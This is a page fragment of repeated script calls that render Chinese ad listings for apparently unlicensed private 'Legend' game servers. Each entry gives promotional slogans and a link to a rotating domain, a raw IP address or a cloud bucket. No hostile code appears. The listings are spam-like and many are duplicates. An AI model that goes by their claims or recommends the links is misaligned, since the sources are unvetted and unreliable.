<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42131427-3FF7-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.wawna.top:24890","新出炉◆无限探索","1月/29日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.wawna.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44131427-3FF7-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.vavga.top:20400","１．７６小极品+5","1月/29日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.vavga.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46131427-3FF7-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.vavha.top:21500","新版首区★刚开一","1月/29日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.vavha.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48131427-3FF7-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.yayfa.top:31400","免费送╲分Ｂ不冲","1月/29日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.yayfa.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A131427-3FF7-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.xaxoa.top:30300","麻痹切割狂风＋１","1月/29日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.xaxoa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C131427-3FF7-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavea.top:25266","２０送２０００块","1月/29日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavea.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E131427-3FF7-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.xaxna.top:28100","元素极品切割＋１","1月/29日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.xaxna.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50131427-3FF7-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zazla.top:35800","赞助大礼‖免费送","1月/29日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zazla.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52131427-3FF7-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.wawma.top:23770","上线送猛宠Ｘ满切","1月/29日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.wawma.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54131427-3FF7-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.rarha.top:34700","满屏切割神器无限","1月/29日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.rarha.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56131427-3FF7-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.xaxma.top:27000","送满充值◆迷失神","1月/29日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.xaxma.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58131427-3FF7-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.xaxla.top:25900","野外Boss．超牛逼","1月/29日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.xaxla.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5A131427-3FF7-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.yayha.top:33600","吸怪鞭尸●满地光","1月/29日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.yayha.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30258EBA-4CF7-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/29日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32258EBA-4CF7-F011-8294-0A72F24AA2FC}","２０２６华夏合击","http://43.240.158.246:57788","十元合击星王＋３","1月/29日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:57788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34258EBA-4CF7-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/29日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{37258EBA-4CF7-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/29日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E258EBA-4CF7-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/29日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{669D89C2-9AF7-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/29日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE4DD87B-51F7-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/29日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B50466FD-59F7-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1882","首站█星王＋１","1月/29日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1882");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B70466FD-59F7-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/29日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB945A73-60F7-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/29日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD945A73-60F7-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/29日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA57532D-89F7-F011-8294-0A72F24AA2FC}","１·８０天意合击","https://61.164.174.30:31861","█首战首区█","1月/29日/〖通宵推荐〗","星王+2","装备保值█一切靠打█元宝好打█地图多","█无合成█","https://61.164.174.30:31861");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC57532D-89F7-F011-8294-0A72F24AA2FC}","九幽┉┉┉┉至尊","https://www.825988.com:5382","新┉┉┉专┉┉属","1月/29日/〖通宵推荐〗","迷失沉默神器","█不要拿其他服来跟我比，比不过的，用","小黑专属","https://www.825988.com:5382");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{828DE307-8CF7-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/29日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{848DE307-8CF7-F011-8294-0A72F24AA2FC}","暗黑★五","http://43.248.142.79:5005","五大职业十大副职","1月/29日/〖通宵推荐〗","百种自定义技","沉默●铭文●鉴定●魔次飘血●宠物","宠物孵化英雄","http://43.248.142.79:5005");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF777F8E-91F7-F011-8294-0A72F24AA2FC}","▃免▃费▃迷▃失","http://mm.macg33.top:1843","▃无限刀▃迷失▃","1月/29日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６超变沉默大极品小","暗黑透视复古","http://mm.macg33.top:1843");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{43AA15A8-66F7-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/29日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FAA15A8-66F7-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/29日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B6E3E429-56F8-F011-8294-0A72F24AA2FC}","万世公益╋单职业","http://2025.bopuart.com","１８５单职业","1月/29日/〖通宵推荐〗","免费领充值","火龙微变★爆率高★散人吃肉★真正白漂","火龙公益激情","http://2025.bopuart.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBAD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/29日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B897118-65F8-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/29日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B986E5C-70F7-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/29日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B9B5379-23F9-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/29日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D119F3C-64F8-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/30日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA78DC6C-F7F8-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/30日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{05AE184D-5CF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/30日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{14B401C7-DDF8-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/30日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4AB7579-2DF9-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/30日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDAD184D-5CF8-F011-8294-0A72F24AA2FC}","█８０赤兔合击█","http://103.60.164.91:15999","█首战█星王+3","1月/30日/〖通宵推荐〗","█没有暗坑█","█物价保值█终极必爆█长久耐玩█激情","█红苞送不停","http://103.60.164.91:15999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BAE3E429-56F8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/30日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DEDD790F-2FF8-F011-8294-0A72F24AA2FC}","１·８０傲骨合击","http://43.226.57.68:2026","╲╲星王＋３╱╱","1月/30日/〖通宵推荐〗","╲首战首区╱","免费挂机√自动拾取√自动回収√免费泡","╲每日十区╱","http://43.226.57.68:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE178CCA-3DF8-F011-8294-0A72F24AA2FC}","『　　　宠物","http://www.66667.site","　　佣兵　　　』","1月/30日/〖通宵推荐〗","﹏﹏2026﹏﹏","﹏﹏﹏﹏风云﹏宠物佣兵﹏﹏﹏﹏﹏﹏","暗黑复古合击","http://www.66667.site");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AAA13933-41F8-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.9JJ.top","█原始杀神█","1月/30日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.9JJ.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{245E218A-4CF8-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","1月/30日/〖通宵推荐〗","领地争夺奇遇","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{757DDC1E-50F8-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/30日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{777DDC1E-50F8-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/30日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E56D6AA4-03F8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/30日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E96D6AA4-03F8-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","1月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB6D6AA4-03F8-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4906","(　　第１区　　)","1月/30日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4906");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED6D6AA4-03F8-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","1月/30日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF6D6AA4-03F8-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/30日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC4A90AB-03F8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/30日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D02EB206-05F8-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.qaqua.top:41300","《２０●全满》","1月/30日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.qaqua.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D22EB206-05F8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.966cc.xyz:22600","纯元宝▲０充赞助","1月/30日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.966cc.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D42EB206-05F8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.739fly.xyz:24890","新出炉◆无限探索","1月/30日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.739fly.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D62EB206-05F8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.oaova.top:20400","１．７６小极品+5","1月/30日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.oaova.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D82EB206-05F8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.oaowa.top:21500","新版首区★刚开一","1月/30日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.oaowa.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA2EB206-05F8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dadva.top:31400","免费送╲分Ｂ不冲","1月/30日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dadva.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC2EB206-05F8-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/30日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DE2EB206-05F8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.dadua.top:30300","麻痹切割狂风＋１","1月/30日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.dadua.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E02EB206-05F8-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.qaqta.top:25266","２０送２０００块","1月/30日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.qaqta.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E22EB206-05F8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.babea.top:28100","元素极品切割＋１","1月/30日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.babea.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E42EB206-05F8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.eaeka.top:35800","赞助大礼‖免费送","1月/30日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.eaeka.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E62EB206-05F8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.889cc.xyz:23770","上线送猛宠Ｘ满切","1月/30日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.889cc.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E82EB206-05F8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.213cc.xyz:34700","满屏切割神器无限","1月/30日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.213cc.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA2EB206-05F8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.babna.top:27000","送满充值◆迷失神","1月/30日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.babna.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC2EB206-05F8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.699fly.xyz:25900","野外Boss．超牛逼","1月/30日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.699fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE2EB206-05F8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dadxa.top:33600","吸怪鞭尸●满地光","1月/30日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dadxa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49D253C9-08F8-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/30日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BD253C9-08F8-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/30日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DD253C9-08F8-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/30日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FD253C9-08F8-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/30日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51D253C9-08F8-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/30日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A31CCCD4-0AF8-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/30日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A51CCCD4-0AF8-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/30日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2487CB80-0FF8-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/30日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2687CB80-0FF8-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/30日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2887CB80-0FF8-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","1月/30日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE054B3B-16F8-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/30日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1054B3B-16F8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/30日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7C4A2B1-1BF8-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/30日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3ADD4860-2BF8-F011-8294-0A72F24AA2FC}","███苍月海岛█","https://www.431716.com:5463","███2026必火█","1月/30日/〖通宵推荐〗","太好玩了","█你们苦苦的等的更新，这次更新了█","本站大力推荐","https://www.431716.com:5463");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CDD4860-2BF8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/30日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
